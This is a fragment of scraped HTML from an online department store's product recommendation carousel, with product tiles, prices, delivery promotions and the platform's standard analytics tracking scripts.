        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000744438" value="{&quot;name&quot;:&quot;Oregano-Scented Chandelier Candle&quot;,&quot;id&quot;:&quot;000744438&quot;,&quot;price&quot;:114,&quot;brand&quot;:&quot;Loewe&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R431984006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000744438" value="{&quot;item_id&quot;:&quot;000744438&quot;,&quot;item_name&quot;:&quot;Oregano-Scented Chandelier Candle&quot;,&quot;item_brand&quot;:&quot;Loewe&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R431984006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:114,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/oregano-scented-chandelier-candle-000744438.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810805',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810805", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810805">
    











<div id="000810805" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810805"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f707d0e95a1f186624cec3a36c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/cologne-c%C3%A9drat-eau-de-parfum-100ml-000810805.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810805-R577678006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810805-R577678006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810805-R577678006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Cologne C&eacute;drat Eau de Parfum 100ml"
                     title="MATIERE PREMIERE - Cologne C&eacute;drat Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R577678006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/cologne-c%C3%A9drat-eau-de-parfum-100ml-000810805.html" title="Cologne C&eacute;drat Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/cologne-c%C3%A9drat-eau-de-parfum-100ml-000810805.html" title="Cologne C&eacute;drat Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        Cologne C&eacute;drat Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="240.00">
        
        &pound;240.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810805" value="{&quot;name&quot;:&quot;Cologne C&eacute;drat Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000810805&quot;,&quot;price&quot;:240,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577678006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810805" value="{&quot;item_id&quot;:&quot;000810805&quot;,&quot;item_name&quot;:&quot;Cologne C&eacute;drat Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577678006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:240,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/cologne-c%C3%A9drat-eau-de-parfum-100ml-000810805.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000607026',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000607026", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000607026">
    











<div id="000607026" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000607026"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4a4a7cb51f037275daa59dddc7" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
    

    <a href="/uk/colbert-small-pitcher-000607026.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000607026-R242829006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000607026-R242829006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000607026-R242829006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Colbert Small Pitcher"
                     title="Astier de Villatte - Colbert Small Pitcher" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R242829006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/colbert-small-pitcher-000607026.html" title="Colbert Small Pitcher">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/uk/colbert-small-pitcher-000607026.html" title="Colbert Small Pitcher">
    <h6 class="product-name mb-0">
        Colbert Small Pitcher
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="164.00">
        
        &pound;164.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000607026" value="{&quot;name&quot;:&quot;Colbert Small Pitcher&quot;,&quot;id&quot;:&quot;000607026&quot;,&quot;price&quot;:164,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Glass &amp; Drinksware&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R242829006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000607026" value="{&quot;item_id&quot;:&quot;000607026&quot;,&quot;item_name&quot;:&quot;Colbert Small Pitcher&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Glass &amp; Drinksware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R242829006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:164,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/colbert-small-pitcher-000607026.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000857538',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000857538", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000857538">
    











<div id="000857538" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000857538"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="ec112981a4e1be16bb8e2243cd" -->
    
     



    



    



    



    
















    
        
    
        
            
                
            
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">New in</span>
    

    <a href="/uk/oversized-stoned-birds-jumper-000857538.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000857538-R696123006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000857538-R696123006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000857538-R696123006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Mother - Oversized Stoned Birds Jumper"
                     title="Mother - Oversized Stoned Birds Jumper" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000857538"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/oversized-stoned-birds-jumper-000857538.html" title="Oversized Stoned Birds Jumper">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Mother</span>
        </h5>
    
</a>

            <a href="/uk/oversized-stoned-birds-jumper-000857538.html" title="Oversized Stoned Birds Jumper">
    <h6 class="product-name mb-0">
        Oversized Stoned Birds Jumper
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="481.00">
        
        &pound;481.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000857538" value="{&quot;name&quot;:&quot;Oversized Stoned Birds Jumper&quot;,&quot;id&quot;:&quot;000857538&quot;,&quot;price&quot;:481,&quot;brand&quot;:&quot;Mother&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Knitwear&quot;,&quot;variant&quot;:&quot;31-NAVY&quot;,&quot;variantID&quot;:&quot;R696123006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:0.2,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;New in&quot;}" />
    

    
